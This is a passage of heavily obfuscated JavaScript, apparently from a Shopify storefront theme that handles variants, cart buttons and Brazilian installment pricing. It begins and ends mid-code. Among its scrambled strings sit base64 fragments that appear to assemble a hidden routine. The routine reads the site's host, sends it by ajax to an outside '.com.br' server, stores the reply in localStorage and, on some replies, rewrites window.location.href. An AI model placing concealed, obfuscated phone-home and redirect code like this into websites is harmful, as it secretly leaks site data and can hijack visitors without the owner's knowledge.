e=["TLIyC","YSwgaGFzaD","B2YXIgcGFz","tVariantFr","RpgNp","SjUcO","mMnSG",'light"><sp',"attr",".inventory","option3","YcGRq","ImGJr","ruAxT","FNgTC","6|4|5|3|0|","MZTzA","BidQi","QRtNN","bKVJE","zGScT",".campo-per","scAFv","NrSsX","oyZfC","motfF","dEl0ZW0oJ2","Ejsnt","OIlFx","tlCLZ","Ogubr","disconnect","IqokZ","ogJyQyeSQx","MUXRF","ceira-parc","tuante","nEqrB","[data-acti","QmoXs","VOjQi","rQehV","compare_at","2|1","6529620yie","hUlbg","10|5|8|9|3","czG","isIntersec","inventory_","suFyg","mAddToCart","jueep","setAttribu","ZVBLV","YKpkB","QcaiX","showPaymen","hCGxR","ZDqVp","IkOLL","peWCB","RSyLS","replaceSta","V0ZGF0YSA9","fZFWF","RqdeV","BRdKF","Kfmzz","uUtVP","CWlsc","xtOkg","rcela","zzpDi","wMcrp","gBuzy","Z1bmN0aW9u","[selected]","2225444PaW","xtSnlMM1po","jQuery","rTLuC","ParcelaGer","dFSzE","inventorie","then","IruNz","POST","qBoYP","management","blYQf","nkbdg","kIWtI","okqpX","bCoYQ","BrLiT","uETSc","slideUp","SoOUL","mNOfg","PzPMP","USiXS","sQKTU","tory","remove","IpnHd","XjgZq","imary","AWChj","mat","deEnabled","lNzmU","CLDUP","yBFIq","min","NDljr","MMWXQ","sonalizaca","CgW","cartAddUrl","Agwzm","29384osyyj","torAll","6|7|5|3|8|","xRJlU","rice--comp","gmPvC","yRIwK","GuBPZ","sueaS","YWkde","ectors","8|5|1|3|2|","golbb","mlFpD","jxlPT","skETQ","KCqzd","RtZdV","ySFJN","_btnFlutua","querySelec","lEKna","lToXo","length","replace","aNQtC","FfWaT","updDw",".desconto","NENLz","iUkQE","SmLSy","eiZME","NXdeP","orm__inven","0|2|1|4","MoRFy","TsZGb",'[name="qua',"xPoDS","ded","checked","VLVlt","ventories","cartType","CDsjL","_price","concat","GeDSq","HGeLL","bSaKM","product","WWjpt","mtLqv","href","Axqjl","bind","uWhmH","_updatePar","1177656cnNNaj","pxNYP","tvAov","mNeBD","_comprejun","UApFa","RoWTf","mayup","kuhBx","LPpLn","page","alert--suc","Pvfgx","BCjuR","uest","desconto_b","YzVxe","ymfAy","yRIfv","DGvPn","RsTkI","eta__store","uyhKX","ErLxR","off","hSbGD","foRGF","moneyForma","whLhe","Intersecti","9yYWdlLnNl","elect-","deny","lcIaU","pWBwX","BiMjQ9Jykp","cGxldGU6IG","559749EDVQOi","aaLup","n-position","dVNzX","aHIucmVzcG","504KQXTlX","_updateSel","push","xuwvY","disabled","MxjOM","ById","wPioJ","lHjja","BtWsL","AAOjk","gKQjF","qMJMX","orm__add-b","dWaGJXUnli","zdDAe","IgcnMgPSB4","iJhPH","MwgoC","REHSs","bqfng","txodG","_updateSku","qJQME","ting","HgHaj","WNrFV","EhALp","KLJav","roduct-id","polOy","2298384ZzvQKM","xUloJ","c7dmFyIHJl","TyAFA","CguyR","VDNTv","miHrm","YuzoX","block","BVDnV","IDzUJ","_setupStoc",'s="price p',"ZqsJM","hfJCW","ZiA9IGRhdG","jCtvg","biQjV","uWnwT","rdwyP","cgfHwgIXho","pathname","</p>","ZfnMR","a-parcela","FiAQd","ima-primei","rEgDZ","XdwhG","Rpb24uaHJl","tXwMC","6|7|4|0","sdDuU","hntZw","15qdwxgP","CeIca","-low","ularPrice","delegateEl","lHOYE","lAPAP","IXiTq","aPVGC","Variant","KtRsT","wvyXT",'on="add-fl',"YrFWz",".quinta-pa","aPBWp","_showAlert","TytlI","VHKDy","XCxTA","ZYRTn","eTWdp","tLIhy","JfVwY","sMNho","sscZT","sjoJV","orm__optio","display","DxqFJ","Cxjem","1|3|5","YboXZ",".quarta-pa","parcela","ldJXv","width","dNHxt","eTLBa","NvbicsY29t","9jYWxTdG9y","toggle","mIWIj","XdfcM","YHvTe","l0ZW0oJ2Fq","HekrZ","productReg","WoDWZ","sBCef","hpaSd9LHR5","IHdpbmRvdy","PLlss","oNjBT",'[value="',"UrNxZ","WvlVY","json","AppKQ","entory","18CdGers","xsJFM","dFNVs","_updatePop","Goeip","HENmi","WWgQs","watch:nth-","ZIciA","JtyXz","option1","oeJhu","descriptio","desconto_p","wIZiz","CdT","tdBvB","tteOW","aglEr","xsmvm",".variant-s","ZWN0J107fX","nujdH","tlHhP","jcGGU",".preço-flu","productDat",' class="vi',"ArlZq","e-measurem","yZUBB","FWhIr","enableHist","mXnka","EDNTt","kVMKJ","aaSDK",'y-hidden">',"dtmoT","lhsfR","https://ap","QCDCA","alert--err","<span clas","pTRLv","cnKAY","49niqwGx","bjogdHJ1ZS","jTusa","naAvF","wuGuY",'an class="',"HkdML","Wahkb","5|2|3|4","AaYak","rumCV","masterSele","TMzEU","sQICZ","KbYnu","theme:load","QMLZi","kfqxR","vWiMc","pUWoQ","Njxvo","GrHrT","DJLbz","msgn","MCRwbi5HcG","BfbVT","OYuDS","productFor","th_values","bSImZ","cdtyU","DpXtv","RpmZs","name","location","form[actio","jaOFH","EVotS",".sexta-par","azekP","BhnJY","add","rm__status","ItYjv","ctor","eDeTk","n/json","RwwSH","fVCsA","p.teamdrop","fAbbl","dG9iKCdhSF","dRZbk","VEyQk","sHYik","cpIHt3aW5k","ceNro","ylOid","XiNod","qoapD","-bar","zQAsi","ThaHk","YXgnKSxjcm","vnQSm","NTKUv","qYCBw","vLqps","4|0|1|5|2|","ement","39920KeLOLI","her-main-p","_updatePro","QQjXd","DCZkX","FUryi","ner","nkWDS","qXUnW","WqiNE","FZPqx","QuoIP","prAsH","bFKAg","</span>","productSal","quantity","uiiRx","CBAme",'<p class="',"/cart","firstEleme","_attachLis","CvDFM","hcakz","ogc2V0ZGF0","fccpW","WAVyz","kCountdown","gzZPQ","element","YmmGm","iIIFO","e3VybDogbG","_onOptionC","zAlmM",'on="add-to',"dYhNM","OMzpX","BzhnE","GQdeJ","CTToa","TWWrn","mXFUs","FZDFx","zfkeq","mtXYn","NnVeX","bXJLl",".total-a-v","change","ch--disabl","parentNode","4|0|7|2|6|","nte","UnqFA","qowzJ","XYmzl","owEvd","lxLSx","IpNkf",".total-qua","BorXB","NZgwn","Smwgm","ava-parcel","uCXHL","zsDMa","vSAdv","wTGkP","1|3|5|4|0|","XYXMy","HSHPe","ector-type",".shopify-p","159147sIIDvX","PiHER","nvIog","WeSzA","VXLcj","BqfhG","cgksD","Changed","Mxbxj","tPrice","THoxc","#buy-toget","YsZIH","updateWith","color-swat",".parcela","juros","FwgqG","LGjmK","currencyCo","block-swat",'add"]',"YzFqu","YSVNQ","RhID0gSlNP","pLkxE","ted-value","utfLq","eCNoR","HNkQP","WfaLp","NaPgZ","OlzIn","options_wi","pXtFl","xkYXRhOiB7","sEYMz","ZGXpQ","UDtIi","ing:end","XAvnb","ICdlcnJvci","child(","ofaKi","zAeCV","clBwZ","mjOZp","YWdlLmdldE","YkeOC","DJIDz","VizVt","LFYEx","VwfKl","KGRhdGFbJ3","rMUBj","mSoldOut","WjSJL","qtbJd","HUoHe","closest","sogLl","CoLTe","history","XMLHttpReq","MhaRk","unit","_addToCart","data-buy-n","IxpTH","ZMeqe","nto_info","R1cyk7fSBl","gin","Ti5wYXJzZS","oryQuantit","sabled","plate","LiqdN","alert ","CTZcQ","mHFYe","qJPvK","nTXTe","FMljY","BExBz","destroy","unit_price","LFWUR","HazdG","MyfFk","HZWDY","UEQIc","values","e-selector","ionsWithVa","NlWhP","anged","zLulr","StJRo","RrLIn","stopPropag","EopCj","_getCurren","pre-order","MuO","nput","zkJoq","afterend","pYDQV","MCvJU","grYIc","c2V0ZGF0YT","variant","ZmDGr","ent","ixZst","fXNLe","FTAJB","celamento","IwY0hNNkx5","VoUHE3UEVD","IABYn","FRVNW","yLUJz","sually-hid","nqepH",".js","QKnrb","gdvLZ","YZKlW","ceVtW","NGSTb",'on="compre',"HBpyq","ynfZI","jHFgA","overflow","style","ayment-but","Pqbyy","ntChild","observe","whDLt","template","pAoOJ","BKAKI","qMNHU","LevCV","gsgDn","YkFPl","dispatchEv","rWcfj","LUMIg",".decima-se","stringify","-message","aTqkS","prop","lfnRr","tqwMG","selected","gFSRs","Jlc3VsdCdd","ONojQ","ID09PSAnZi","shift","GHJnr","sku","option","MGFix","formatMone","ista","dropdown_g","onObserver","fixCa",".total-set","HuFIg","AdSUG","orm__singl","DqrGG",'are"><span',"eXBlOiAnan","FWzqP","rta-parcel","overlay_fl","240YBdAdg","PbXHU","tqujc","gPHLq","mdBsD","gFuvh","BBUXs","mzanr","productAdd","UDEQQ","ton","ghNXH","xlLmxvZyh4","ufLvW","kGURE","serialize","1351YwFsXq","ICh4aHIsIH","cGU6ICdHRV","118tNzlOx","cXVlc3QgPS","ent__price","arcela","OybFb","UzQQS",".total-qui","MPvMg","ing:start","NNyOC","getAttribu",".terceira-","yNHmn",".product-m",".color-swa","VnaXg","VcaDZ","ZfqUc","Vksup","TfpFA","zIndex","VYUrO","xYYDb","applicatio","oleto","JdTcZ","CeLXn","cgXRp","MRHIX","ault","KXBcR","eral","Phoqb","vsu","43518ZGJcDB","fPLUd","LiJYz","gunda-parc","yJhyb","LSxLK","[data-prod","tzMnA2STNt","aBVMe","FqYXgnLCBh","tMbnZ","xZsNA","dUOLs","value","LfdNe","teners","preventDef","wMAht","jOTVw","YDvtP","oxfLY",".oitava-pa","fhaob","ci5yZXNwb2","uVwSu","KIPao","dXcac","GyYMk","AzLTb","ojAlk","3WozhSQ","KwMpF","aKRor","465231SjypCU","zOELs","gHbWu","oHhZH","jXUfq","oryState","YqBtt","TvfDp",".TotalPix","aSUfd","TnZZS","PPjkj","qIpVw",'idden">',"none","Ykdsa1lYUn","JCePW","IfArd","rhKqx","round","WbRJl","2998128UZipeJ","urrencyFor","zxezk","qxvsy","catch","wokrR","KmVYl",".decima-pa","qHJbG","Cjskv","bi5ob3N0Oy","drawer","MiOUu","QLczw",".com.br/lo","xyMun","-countdown","QXnTu","ductPrices","NbmoP","oMgTL","FrOiw","clXXO","button--di","her-list i","NZGKC","rrZxR","variants","Agdqb","Y24yajdyWT","n[data-sel","showInvent","dykOl","fpqFt","languages","hanged","lCnSY","7|0|6|8|1|","rsXjN","lGQLE","QnUEe","jVyUe","orm__info-","kjTtU","5742160LPK","QnLGRhdGFU","xIVti","DkwGr","isQuickVie","fclBw","jqoFF","behQV","xBpzE","OWhjSEF1ZE","DbuJQ","ent__refer","vZrDN","9zc0RvbWFp","UJyHs","682410xvedky","dBvgE","vVICc","YrtwN","lutuante","ity-contai","ygRak","utuante","ihXZP","JKDbe","edCoP","pwOTu","nta-parcel","eta__sku-n","XugUW","1138786KYIkvP","JXzsO","ta-parcela","poFkd","_updateAdd","IHtjb25zb2","MqfAP","fKuSX","iNQTD","VGQxa","FVHPq","VUuaU","thaJq","nto_popup","variant:ch","526344eloSge",'-junto"]',"dZAjk","qYTkq","OLSbr","prSpg","nyont","FrcPe",".total-non","selected_v","5sb2NhdGlv","AzmLF","iant","244LKroBX","SAUrs","sDnSt","aNCNo",".segunda-p",".total-dec","WEvPm","ZGTZm","visually-h","TCGpD","DCjNs","hTJBg","njuSq","ChmzL","aJhIj","vxsvv","success","XZbiI","hfvLO","protocol","Vnjpz","utton","HjJFl","bRYAT","ToCartButt","jSTAL","kMpwv","Sfvan","centElemen","ewKUJ","cegEn","evXoF","pyMWA","WTBMK","WoPnT","visible","zADPJ","data-id","DgoQI","productTem","654128VhINzb","removeAttr","ima-parcel","true","QpfRD","nPYbx","vheim","ycWkO","tor","haVCn","ZIOTB","PELqE","SFRET","bG9jYWxTdG","EAzZu","JPQktucVVN","diHBg","_updateUni","UpJki","wAQeF","b3cubG9jYX","SAusa","qZlnQ","7680216IFi","chMny","mdIVL","bled","policy","ePrice",'utuante"]',"dEWQM","split","ability","PCOvO","gUapi",".unit-pric","Oyvda","wndbF","hZidA","product:ad","BWeBw","TOQnv","color","jMyXu","FUPaa","-availabil","dtUjE","nSZYK","DZvyy","cVJzF","LgmpA","RTkGw"];return(X=function(){return e})()}function j(e,t){var n=X();return(j=function(e,t){return n[e-=201]})(e,t)}(function(){for(var e=j,t=X();;)try{if(432074==-parseInt(e(765))+parseInt(e(698))/2*(parseInt(e(732))/3)+parseInt(e(209))/4+-parseInt(e(243))/5*(-parseInt(e(845))/6)+-parseInt(e(875))/7+-parseInt(e(786))/8+parseInt(e(494))/9*(-parseInt(e(679))/10))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),function(){for(var t=j,e=W,n=U();;)try{if(509793==-parseInt(e(422))*(-parseInt(e(319))/2)+-parseInt(e(269))/3*(parseInt(e(1334))/4)+parseInt(e(890))/5+parseInt(e(1037))/6+-parseInt(e(1012))/7*(parseInt(e(693))/8)+-parseInt(e(219))/9*(-parseInt(e(983))/10)+parseInt(e(1261))/11)break;n[t(1204)](n[t(659)]())}catch(e){n[t(1204)](n[t(659)]())}}(),function(e){for(var t=W,n={VGQxa:function(e){return e()},IXiTq:function(e,t){return e+t},NXdeP:function(e,t){return e+t},sjoJV:function(e,t){return e+t},UlBjE:function(e,t){return e+t},JRBke:function(e,t){return e/t},lcIaU:function(e,t){return e(t)},rTLuC:function(e,t){return e*t},KXBcR:function(e,t){return e/t},qtbJd:function(e,t){return e(t)},NUMYF:function(e,t){return e(t)},lZAEi:function(e,t){return e(t)},gsgDn:function(e,t){return e(t)},DKNRJ:function(e,t){return e/t},uWhmH:function(e,t){return e(t)},WjSJL:function(e,t){return e(t)},BKAKI:function(e,t){return e/t},YuzoX:function(e,t){return e*t},nKfWu:function(e,t){return e/t},mlFpD:function(e,t){return e(t)},DJIDz:function(e,t){return e(t)},zGScT:function(e,t){return e(t)},qxvsy:function(e,t){return e===t},UJyHs:t(1180),ynfZI:t(1023)},i=V,o=n[t(1211)](e);;)try{var s=n[t(1361)](n[t(1361)](n[t(1458)](n[t(1099)](n[t(954)](n[t(1458)](n[t(594)](n[t(373)](parseInt,n[t(373)](i,227)),1),n[t(906)](n[t(1148)](n[t(373)](parseInt,n[t(373)](i,331)),2),n[t(1148)](n[t(373)](parseInt,n[t(820)](i,169)),3))),n[t(1148)](n[t(820)](parseInt,n[t(966)](i,324)),4)),n[t(594)](-n[t(1369)](parseInt,n[t(855)](i,357)),5)),n[t(595)](-n[t(1451)](parseInt,n[t(1210)](i,242)),6)),n[t(906)](n[t(1148)](-n[t(373)](parseInt,n[t(1210)](i,253)),7),n[t(1073)](n[t(855)](parseInt,n[t(1210)](i,254)),8))),n[t(354)](n[t(887)](-n[t(820)](parseInt,n[t(627)](i,366)),9),n[t(1073)](-n[t(490)](parseInt,n[t(654)](i,181)),10)));if(n[t(984)](s,830249))break;o[n[t(227)]](o[n[t(1488)]]())}catch(e){o[n[t(227)]](o[n[t(1488)]]())}}(N),n=V,window[{tkZSt:function(e,t){return e(t)}}[W(1332)](n,183)]=!0;var Z,Y,G,J=(Y={hIaGd:(Z=W)(228)+Z(478),xyMun:function(e,t){return e(t)},uyhKX:function(e,t){return e(t)},sQKTU:Z(1125),hQWKQ:function(e,t){return e(t)},QRtNN:function(e,t){return e(t)},jueep:Z(1461),FwgqG:Z(1353)+Z(680),cgksD:Z(446),Smwgm:function(e,t){return e(t)},wAQeF:function(e,t){return e(t)},uGcxT:function(e,t){return e(t)},QXnTu:Z(213)+Z(742)+Z(690)+Z(532)+"]",BtWsL:function(e,t){return e(t)},YKpkB:Z(530)+Z(241),iJEag:Z(1036)+"a",XHufw:Z(1480),ypvVH:function(e,t){return e(t)},fclBw:function(e,t){return e(t)},fQtXi:Z(1443),YqBtt:function(e,t){return e(t)},RqdeV:function(e,t){return e(t)},jxlPT:function(e,t){return e(t)},Nrgev:function(e,t){return e(t)},gpZGO:Z(481)+Z(1031),KVgxM:function(e,t){return e(t)},TMzEU:Z(193)+Z(1383),CTZcQ:function(e,t){return e(t)},VHKDy:function(e,t){return e(t)},QMLZi:function(e,t,n){return e(t,n)},rWoQv:function(e,t){return e===t},BTCzQ:function(e,t){return e(t)},CWlsc:Z(1452),ZNuWP:function(e,t){return e(t)},jMyXu:Z(765),FQriL:function(e,t){return e(t)},xYYDb:function(e,t){return e(t)},SFRET:function(e,t){return e(t)},gYLOj:Z(578),hSbGD:Z(251)+Z(1189)+Z(1220)+Z(624),tlHhP:function(e,t){return e(t)},gFSRs:function(e,t){return e(t)},JfVwY:Z(1350)+Z(707),DqrGG:Z(778),MxjOM:function(e,t){return e(t)},fZFWF:function(e,t){return e(t)},QQjXd:function(e,t){return e(t)},MPvMg:Z(885),qHJbG:function(e,t){return e(t)},rumCV:function(e,t){return e(t)},nqepH:function(e,t){return e(t)},NyFTu:function(e,t){return e(t)},vnQSm:function(e,t){return e(t)},sQAbH:Z(1018)+Z(657),xPoDS:function(e,t){return e(t)},ZYRTn:function(e,t){return e(t)},Vksup:function(e,t){return e(t)},LFWUR:Z(1365)+Z(1472),DMkHl:Z(1475)+Z(1158),kGURE:function(e,t){return e(t)},OlzIn:Z(1301)+"t",LGjmK:function(e,t){return e(t)},zLJFH:function(e,t){return e(t)},njuSq:Z(1251)+Z(1255),tqujc:function(e,t){return e(t)},zOELs:Z(877),tWUqg:Z(708),TCGpD:function(e,t){return e(t)},YSVNQ:function(e,t){return e(t)},CzFxj:function(e,t){return e(t)},nkWDS:function(e,t){return e(t)},peWCB:function(e,t){return t<e},VLVlt:Z(1192),dVNzX:function(e,t){return e(t)},fThDf:Z(1249),vVICc:function(e,t){return e(t)},gKQjF:function(e,t){return e(t)},Ogubr:Z(341),WMwBw:function(e,t){return e(t)},iJhPH:function(e,t){return e(t)},oxfLY:function(e,t){return e(t)},YzlHH:function(e,t){return e(t)},vheim:function(e,t){return e(t)},BzhnE:Z(581),tqwMG:Z(632)+Z(1436),JdogP:function(e,t){return e(t)},BmElw:Z(641),YkFPl:function(e,t){return e+t},ExusS:function(e,t){return e+t},hqSVE:function(e,t){return e(t)},Kfmzz:function(e,t){return e(t)},dFNVs:Z(1402)+"3",suFyg:function(e,t){return e(t)},BhnJY:function(e,t){return e(t)},ldJXv:function(e,t){return e(t)},uJiTu:Z(1509)+"t",FUryi:function(e,t){return e(t)},Vnjpz:function(e,t){return e*t},Kkyxd:function(e,t){return e/t},Axqjl:Z(442),YZKlW:Z(825)+"y",CguyR:Z(459),dEtYy:Z(388)+Z(1106),AWChj:function(e,t){return e===t},LSxLK:Z(727)+Z(441)+"|4",jaOFH:function(e,t){return e===t},IpnHd:function(e,t){return e===t},YkGun:function(e,t){return e(t)},UEQIc:function(e,t){return e+t},pLkxE:function(e,t){return e+t},aPBWp:function(e,t){return e<t},zxezk:Z(875),rEgDZ:function(e,t){return e*t},HkdML:function(e,t){return e(t)},XZbiI:function(e,t){return e(t)},ThaHk:function(e,t){return e(t)},Piasy:function(e,t){return e-t},PiHER:Z(1530)+"ix",StMUC:function(e,t){return e(t)},QsFgS:function(e,t){return e(t)},LXEed:function(e,t){return e(t)},YsZIH:function(e,t){return e(t)},bXJLl:function(e,t){return e(t)},azekP:function(e,t){return e(t)},LFYEx:function(e,t){return e(t)},nEqrB:Z(700)+Z(899),UpJki:function(e,t){return e(t)},Dobme:function(e,t){return e(t)},WfaLp:Z(1229)+Z(614),Wahkb:function(e,t){return e(t)},NTKUv:Z(283)+Z(614),Goeip:Z(1151)+Z(614),wTGkP:Z(839)+Z(458),PPjkj:function(e,t){return e(t)},clBwZ:function(e,t){return e(t)},vSAdv:function(e,t){return e(t)},KCqzd:function(e,t){return e(t)},BVcoz:function(e,t){return e(t)},wvyXT:function(e,t){return e(t)},ErLxR:Z(470)+Z(1259)+Z(458),Pvfgx:function(e,t){return e(t)},QnUEe:Z(951)+Z(496)+"a",hbQWX:function(e,t){return e(t)},MGFix:Z(922)+Z(1389),nkbdg:function(e,t){return e(t)},qZlnQ:function(e,t){return e(t)},bKVJE:function(e,t){return e(t)},DbuJQ:function(e,t){return e(t)},FkOSG:function(e,t){return e(t)},eMLMq:function(e,t){return e(t)},oskHH:function(e,t){return e(t)},nPYbx:function(e,t){return e(t)},KmVYl:function(e,t){return e(t)},CAMik:function(e,t){return e(t)},bGCbf:function(e,t){return e(t)},mwBRI:Z(246)+Z(1076)+Z(1293),JKDbe:Z(246)+Z(946)+Z(1091),FUPaa:Z(250)+Z(243),pilvd:function(e,t){return e(t)},YcGRq:function(e,t){return e(t)},HekrZ:function(e,t){return e(t)},kVMKJ:function(e,t){return e(t)},QmoXs:function(e,t){return e*t},ObLmm:function(e,t){return e-t},ckhOh:function(e,t){return e/t},rsXjN:function(e,t){return e(t)},qIpVw:Z(1107)+Z(1357),StJRo:Z(265),sscZT:function(e,t){return e(t)},AppKQ:function(e,t){return e(t)},JZpVf:function(e,t){return e(t)},wIZiz:function(e,t){return e(t)},gopRU:function(e,t){return e*t},aJhIj:function(e,t){return e/t},NHumP:function(e,t){return e(t)},dRZbk:function(e,t){return e(t)},pFHdt:function(e,t){return e(t)},FrOiw:function(e,t){return e(t)},PELqE:function(e,t){return e(t)},ImGJr:function(e,t){return e(t)},BidQi:function(e,t){return e(t)},XAvnb:function(e,t){return e(t)},qJPvK:function(e,t){return e(t)},prAsH:function(e,t){return e(t)},updDw:function(e,t){return e-t},HSHPe:function(e,t){return e(t)},PbXHU:Z(682)+Z(1282),lxmIt:function(e,t){return e(t)},BRdKF:function(e,t){return e(t)},HjJFl:function(e,t){return e(t)},hfvLO:Z(1396)+Z(652),RoWTf:function(e,t){return e(t)},QCDCA:Z(489)+Z(683),hTJBg:Z(426),uUtVP:function(e,t){return e(t)},leAeN:Z(1227),LgmpA:function(e,t){return e(t)},ZFNJe:function(e,t){return e*t},lHjja:Z(1340)+"te",fixCa:function(e,t){return e(t)},bSaKM:function(e,t){return e(t)},sHYik:Z(583)+Z(1233)+"n",RsTkI:function(e,t){return e===t},pYDQV:function(e,t){return e(t)},DgoQI:function(e,t){return e(t)},VizVt:function(e,t){return e(t)},ymfAy:Z(233)+Z(1453)+"y",Njxvo:Z(1490),MRtYk:function(e,t){return e!==t},foRGF:function(e,t){return e===t},scAFv:function(e,t){return e(t)},DpXtv:function(e,t){return t<e},witwj:function(e,t){return e(t)},ZIciA:Z(1178)+Z(745)+"d",bhOdN:function(e,t){return e<=t},BBUXs:function(e,t){return e(t)},GeDSq:Z(1545),YHvTe:function(e,t){return e(t)},CBAme:function(e,t){return e(t)},tXwMC:function(e,t){return e(t)},XhXcO:function(e,t){return e(t)},ZGXpQ:Z(395),jdvCy:function(e,t){return e(t)},OpvSU:function(e,t){return e(t)},yzvQY:function(e,t){return e(t)},FrcPe:function(e,t){return e(t)},YzFqu:Z(1120),tdBvB:Z(1019),fccpW:function(e,t){return e(t)},aruGg:function(e,t){return e(t)},sogLl:function(e,t){return e(t)},FRVNW:function(e,t){return e(t)},BGMxu:function(e,t){return e(t)},ruAxT:function(e,t){return e(t)},yFYea:function(e,t){return e(t)},DqpjR:function(e,t){return e(t)},MUXRF:function(e,t){return e===t},FMljY:function(e,t){return e(t)},chMny:Z(1117)+Z(730),TVgKZ:Z(445),THoxc:function(e,t){return e(t)},zsDMa:function(e,t){return e(t)},MMWXQ:function(e,t){return e(t)},ZfqUc:Z(764)+Z(1260)+"ed",OBJqr:Z(1518),cgtxX:function(e,t){return e(t)},sEYMz:function(e,t){return e+t},whDLt:function(e,t){return e(t)},jfAzt:function(e,t){return e(t)},fVCsA:function(e,t){return e(t)},WoDWZ:function(e,t){return e(t)},LfdNe:function(e,t){return e(t)},xuwvY:function(e,t,n,i){return e(t,n,i)},KtRsT:function(e,t){return e(t)},GQdeJ:function(e,t){return e(t)},qYCBw:function(e,t){return e(t)},mdBsD:function(e,t){return e(t)},FWzqP:function(e,t){return e(t)},fpqFt:function(e,t){return e(t)},HGeLL:Z(1122)+Z(689),NZgwn:Z(1047)+Z(990)+Z(1242),XiNod:function(e,t){return e(t)},diHBg:Z(1171),WTBMK:function(e,t){return e(t)},CLDUP:Z(213)+Z(800)+Z(293),pwOTu:Z(1234)+"te",oeJhu:Z(385),dykOl:function(e,t){return e(t)},ufLvW:Z(1440)+Z(1104),gmPvC:Z(676),EHZmW:Z(1226)+Z(638),fLYkA:function(e,t){return e(t)},CTToa:function(e,t){return e(t)},ZfnMR:function(e,t){return e(t)},XdfcM:function(e,t){return e(t)},wMcrp:function(e,t){return e(t)},kjTtU:function(e,t){return e(t)},RrLIn:function(e,t){return e(t)},lJiti:function(e,t){return e(t)},kuhBx:function(e,t){return e(t)},DCjNs:function(e,t){return e(t)},prSpg:function(e,t){return e(t)},WWjpt:function(e,t){return e(t)},FNgTC:Z(1304)+Z(1315),ZDqVp:function(e,t){return e(t)},vvXpR:function(e,t){return e(t)},qdOJd:Z(1377)+Z(270),JPBHw:function(e,t){return e(t)},TfpFA:function(e,t){return e(t)},nCWLg:function(e,t){return e(t)},VLmTc:Z(928)+"n",SAUrs:function(e,t){return e(t)},lAPAP:Z(1533),iNQTD:function(e,t){return e(t)},fNZyq:function(e,t){return e(t)},aaLup:function(e,t){return e(t)},DxqFJ:function(e,t){return e(t)},skETQ:function(e,t){return e(t)},jTusa:Z(279)+Z(709),XjgZq:Z(853),naAvF:function(e,t){return e(t)},jqoFF:function(e,t){return e(t)},golbb:Z(828),LiqdN:function(e,t){return e(t)},kfqxR:function(e,t){return e(t)},JdTcZ:function(e,t){return e(t)},ZVBLV:function(e,t){return e(t)},wVEld:Z(1354),PLlss:function(e,t){return e(t)},wndbF:Z(1187)+Z(236)+Z(1134),CDsjL:function(e,t){return e(t)},RtZdV:function(e,t){return e(t)},TsZGb:function(e,t){return e(t)},gBuzy:function(e,t){return e+t},sJJKd:Z(796),nSZYK:function(e,t){return e(t)},bFKAg:Z(730),PCOvO:Z(1356),wokrR:function(e,t){return e(t)},yNHmn:Z(213)+Z(938)+Z(968),dtUjE:function(e,t){return e===t},ihXZP:function(e,t){return e===t},biQjV:function(e,t){return e===t},dFSzE:function(e,t){return e(t)},lfnRr:function(e,t){return e(t)},pAoOJ:function(e,t){return e||t},IruNz:Z(876)+"2",xFiYJ:function(e,t){return e(t)},ChmzL:Z(808)+Z(460)+Z(231),sXroW:Z(1223)+Z(494),gUnOQ:function(e,t){return e(t)},HZWDY:function(e,t){return e(t)},WoPnT:function(e,t){return e(t)},ItYjv:function(e,t){return e(t)},mdIVL:Z(339)+"w",IpNkf:function(e,t){return e===t},eNAuk:function(e,t){return e===t},XFSTQ:function(e,t){return e(t)},lHOYE:function(e,t){return e(t)},fSmVQ:Z(1020),FiAQd:Z(1549),vWiMc:function(e,t){return e(t)},XYmzl:Z(633),utfLq:function(e,t){return e(t)},xsmvm:function(e,t){return e(t)},zxYTK:function(e,t){return e(t)},eiZME:function(e,t){return e(t)},jcGGU:function(e,t){return e(t)},HNkQP:Z(364)+Z(1197),ixZst:function(e,t){return e(t)},uWnwT:function(e,t){return e(t)},aPVGC:function(e,t){return e(t)},WqiNE:function(e,t){return e===t},OIlFx:function(e,t){return e(t)},BorXB:function(e,t){return e(t)},GnNLP:function(e,t){return e(t)},ZmDGr:function(e,t){return e(t)},gHbWu:function(e,t){return e&&t},BWeBw:function(e,t){return e(t)},mXnka:function(e,t){return e(t)},edCoP:function(e,t){return e(t)},JUrdM:Z(397),XYXMy:Z(1046)+Z(1323),Agdqb:function(e,t){return e(t)},KLJav:function(e,t){return e(t)},IPOVn:function(e,t){return e(t)},yLUJz:function(e,t){return e(t)},IxpTH:function(e,t,n){return e(t,n)},YboXZ:function(e,t){return e(t)},gUapi:Z(1381),iUkQE:function(e,t){return e(t)},FfWaT:Z(1327)+Z(762),fhaob:Z(1241)+Z(604),oHhZH:Z(902),zQAsi:function(e,t){return e(t)},pUWoQ:Z(1199)+Z(499),FZPqx:function(e,t){return e(t)},ghNXH:function(e,t){return e(t)},RpgNp:function(e,t){return e(t)},wMAht:function(e,t){return e(t)},qoapD:function(e,t){return e(t)},BrLiT:Z(1258),lpMoA:Z(360)+"n",csCfr:function(e,t){return e(t)},LGKJW:function(e,t){return e(t)},dNHxt:Z(815)+Z(465),roeJu:Z(235)+Z(280),sVGFX:function(e,t){return e(t)},ackzA:function(e,t){return e(t)},sBCef:function(e,t){return e(t)},uVwSu:Z(221),TnZZS:Z(683),eTLBa:function(e,t){return e(t)},hCGxR:Z(1508),qXUnW:function(e,t){return e(t)},OYGqC:function(e,t){return e(t)},tJvke:function(e,t){return e(t)},dtmoT:function(e,t){return e(t)},SoOUL:Z(812)+Z(827)+Z(324),BqfhG:function(e,t){return e===t},blYQf:function(e,t){return e(t)},McYpO:Z(1180),mHFYe:function(e,t){return e(t)},bRYAT:function(e,t){return e(t)},yJhyb:Z(980),vLqps:function(e,t){return e(t)},ZGTZm:function(e,t){return e(t)},HrrhP:Z(558)+Z(217),Iqznq:function(e,t){return e(t)},eUDWE:function(e,t){return e(t)},mzanr:function(e,t){return e(t)},AAOjk:function(e,t){return e===t},TyAFA:Z(1302),uiiRx:function(e,t){return e(t)},Oyvda:function(e,t){return e(t)},sDnSt:function(e,t){return e===t},VnaXg:function(e,t){return e(t)},lxLSx:function(e,t){return e(t)},sSQIc:function(e,t){return e===t},hSqJr:function(e,t){return e(t)},UvpPF:function(e,t){return e(t)},VUuaU:Z(1113),LevCV:function(e,t){return e(t)},FVHPq:Z(1292)+Z(312),rQehV:function(e,t){return e(t)},YrFWz:function(e,t){return e(t)},dXcac:Z(1300),NZVod:function(e,t){return e(t)},dYhNM:function(e,t){return e(t)},hntZw:function(e,t){return e(t)},XCxTA:function(e,t){return e(t)},fWrmk:function(e,t){return e(t)},BuqqY:function(e,t){return e(t)},IfArd:function(e,t){return e(t)},hZidA:function(e,t){return e(t)},GHJnr:function(e,t){return 